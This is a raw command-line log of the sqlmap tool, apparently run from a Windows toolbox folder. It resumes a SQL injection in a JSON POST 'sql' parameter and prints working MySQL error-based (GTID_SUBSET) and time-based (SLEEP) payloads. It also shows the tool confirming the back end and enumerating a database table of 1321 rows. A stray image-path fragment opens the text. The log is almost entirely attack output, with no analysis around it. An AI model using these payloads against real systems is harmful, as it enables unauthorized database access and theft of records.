 C:\WINDOWS\system32\cmd.
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[16:05:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: {"sql":" AND GTID_SUBSET(CONCAT(0x7162707871,(SELECT (ELT(4729=4729,1))),0x7162787a71),4729)"}
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"sql":" AND (SELECT 1216 FROM (SELECT(SLEEP(5)))YpgV)"}
---
[16:05:41] [INFO] testing MySQL
[16:05:41] [INFO] confirming MySQL
[16:05:41] [WARNING] reflective value(s) found and filtering out
[16:05:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:05:41] [INFO] resumed: '1321'
Database: yygj
+-------------+---------+
| Table       | Entries |
+-------------+---------+
| ods_lscsryb | 1321    |
+-------------+---------+
[16:05:41] [INFO] fetched data logged to text files under 'C:\Users\J1Zh0n9\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 16:05:41 /2026-04-03/
E:\Toolbox\gui_scan\sqlmap>